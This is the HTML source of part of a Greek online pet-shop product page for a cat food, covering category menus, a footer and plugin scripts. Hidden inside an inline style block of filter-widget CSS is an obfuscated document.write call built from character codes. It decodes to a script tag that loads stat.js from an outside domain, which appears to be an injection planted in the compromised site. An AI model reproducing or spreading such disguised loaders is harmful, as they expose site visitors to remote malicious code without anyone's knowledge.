<li class="cat-item cat-item-648"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/leonardo-olistikes-trofes-gatas/">Leonardo</a></li>
<li class="cat-item cat-item-759"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/princess-olistikes-trofes-gatas/">Princess</a></li>
<li class="cat-item cat-item-514"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/wellness-core-cat/">Wellness Core Cat</a></li>
<li class="cat-item cat-item-875"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/pooch-and-mutt/">Pooch and Mutt</a></li>
<li class="cat-item cat-item-912"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/opti-life/">Opti life</a></li>
<li class="cat-item cat-item-516"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/sanabelle/">Sanabelle</a></li>
<li class="cat-item cat-item-800"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/oaks-farm/">Oak's Farm</a></li>
<li class="cat-item cat-item-518"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/nd/">N&amp;D</a></li>
<li class="cat-item cat-item-520"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/canagan/">Canagan</a></li>
<li class="cat-item cat-item-897"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/amanova-olistikes-trofes-gatas/">Amanova</a></li>
<li class="cat-item cat-item-974"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/natua-olistikes-trofes-gatas/">Natua</a></li>
<li class="cat-item cat-item-526"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/carnilove/">Carnilove</a></li>
<li class="cat-item cat-item-899"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/lucky-lou-olistikes-trofes-gatas/">Lucky Lou</a></li>
<li class="cat-item cat-item-528 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/natural-greatness/">Natural Greatness</a></li>
<li class="cat-item cat-item-807"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/josera-olistikes-trofes-gatas/">Josera</a></li>
<li class="cat-item cat-item-976"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/grandorf/">Grandorf</a></li>
<li class="cat-item cat-item-530"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/sams-field/">Sam's Field</a></li>
		</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/premium-trofes-gatas/">Premium Τροφές Γάτας</a></li>
<li class="cat-item cat-item-43"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/oikonomikes-trofes-gatas/">Οικονομικές Τροφές Γάτας</a></li>
<li class="cat-item cat-item-40"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/">Super Premium Τροφές Γάτας</a></li>
	</ul>
</li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="180" height="180" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Greatness Field &amp; River Recipe 2kg" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Natural Greatness Field &#038; River Recipe 2kg</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=911321" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search 